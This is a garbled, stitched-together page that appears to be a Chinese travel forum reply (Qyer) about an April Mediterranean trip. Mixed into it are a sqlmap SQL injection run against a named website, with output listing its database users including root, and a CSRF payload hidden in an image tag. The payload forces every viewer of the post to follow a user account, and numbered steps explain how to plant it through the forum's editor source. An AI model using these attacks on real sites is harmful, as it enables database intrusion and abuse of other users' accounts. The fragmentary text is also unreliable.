 参与/回复主题
RE: 4月沿地中海西班牙法国意大利瑞士征友 [修改]
1.点击照片
如果你有任何需要帮助的问题，请发表在穷游问答，那里会有更多穷游er来帮助你！去提问 >
源码
+ 添加新照片
收起
[16:50:39] [INFO] retrieved: 'yxs100'@'localhost'
database management system users [29]:
[*] 'mvm'@'localhost'
[*] 'root'@'localhost'
[*] 'y3gscol'@'localhost'
[*] 'ytemp'@'localhost'
[*] 'yxs100'@'localhost'
[16:50:39] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\output\jc.52ch.net'
[*] shutting down at 16:50:39
C:\Python27\sqlmap>python sqlmap.py -u http://jc.52ch.net/huigu.php?paiqi=13 --smart --dbms "Mysql"
--users
非常不错哈
Firebug - 4月沿地中海西班牙法国意大利瑞士征友 - 欧洲多国 - 论坛 - 穷游网
控制台 HTML CSS 脚本 DOM 网络 Cookies
编辑 div < body
<div><img border="0" _moz-resizing="true" id="e_f_img_0.1821732303098682" src="http://user.qyer.com/ajax.php?action=addatten&fuid=1744320" alt=""></div>
2.修改编辑器内的源码内容。 要去掉图片的aid，不去掉不成功
中